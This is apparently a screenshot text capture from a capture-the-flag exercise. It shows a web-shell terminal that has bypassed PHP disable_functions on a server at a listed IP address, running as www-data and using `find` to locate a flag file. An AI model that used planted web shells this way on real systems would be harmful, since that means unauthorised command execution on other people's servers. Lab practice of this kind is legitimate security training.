 39.106.135.198
>_ 39.106.135.198
绕过 disable_functions-39.106.135.198
(*) 基础信息
当前路径: /var/www/html/LFI
磁盘列表: /
系统信息: Linux engine-1 5.10.134-17.2.1.lifsea8.x86_64 #1 SMP Mon Aug 19 21:14:41 CST 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/LFI) $ find / -name "*flag*"
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
/sys/kernel/mm/prezero/page_clear_engine/hw_flag_cc
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags
/sys/devices/virtual/net/dummy0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/run/log/056e45782f00c3119daff0b953c671af/flag
(www-data:/var/www/html/LFI) $